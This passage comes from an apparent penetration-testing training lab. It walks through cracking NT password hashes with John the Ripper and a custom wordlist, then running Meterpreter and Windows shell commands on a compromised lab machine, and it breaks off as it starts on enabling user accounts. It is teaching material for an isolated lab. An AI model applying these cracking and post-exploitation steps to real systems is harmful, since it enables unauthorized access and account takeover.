
Notice that the hashes are now pasted. Press Ctrl + s to save the file.
Step 7
The Save As dialog box is displayed. From the left pane, select Desktop. In the Name text box, type the following name:
hashes.txt
Click Save.
Step 8
Close the hashes.file.
Open a new Leafpad file.
Step 9

You will randomly add a few passwords. Even though there are several wordlists available in Kali Linux, you can also create your own.
Type the following:
password
Passw0rd
Password
Pass1234
1234Pass
P@ssw0rd
12345678
Press Ctrl + s to save the file.

Step 11
The Save As dialog box is displayed. From the left pane, select Desktop. In the Name text box, type the following name:
pass.txt
Click Save.
Close both the Leafpad documents.
Step 12
Back on the desktop, notice both the text documents saved.
Click the Terminal icon.
Step 13

You will now use John the Ripper to crack the hashes. To do this, type the following command:
john --wordlist=/root/Desktop/pass.txt --format=NT /root/Desktop/hashes.txt
Press Enter.
Step 14
Within a few seconds, you are able to get the password for the user account Admin.

Close the terminal window.
Task 5 - Working with the Windows Commands
After you exploit a Windows system, there are several tasks that you can perform. Right from creating a file to uploading a malicious executable are possible.
To work with the Windows commands, perform the following steps:
Step 1
Ensure that you are connected to PLABKALI01, and Armitage window is open.
On the Meterpreter 1 tab, type the following command:
pwd
Press Enter.
Alert: The output for the command will not be displayed immediately. There will be a few seconds delay.
Step 2
Notice that the output displays C:\Windows\system32.
Step 3
Let’s create a directory named plab in PLABWIN810. Type the following command:
mkdir c:\plab
Press Enter.

Step 4
Notice that the command has executed successfully.

Step 5
Switch over to PLABWIN810. You will verify if the plab directory is created.
The desktop of PLABWIN810 is displayed. Click the File Explorer icon.
Step 6


Double-click Local Disk (C:) in the right pane.
Step 7
Notice that the plab directory is not created.
Step 8
Switch back to PLABKALI01. Attempt to run the following commands:
clear
cls
Notice that both commands provide errors. This is because you are not using the Windows command prompt.
Step 9
To open a Windows command shell, type the following command:
shell
Press Enter.

Step 10
Notice that the Windows command shell is invoked.
Note: If you attempt to create a directory or run the cls command, you will succeed.
Task 6 - Enable a User Account
When a session is established with Windows for exploitation, you can also work with the user accounts. You can create user, delete, modify, or enable user accounts.
To enable a user account, perform the following steps:
Step 1

Ensure that you are connected to PLABWIN810. The desktop is displayed.
Right-click the Windows charm and select Computer Management.
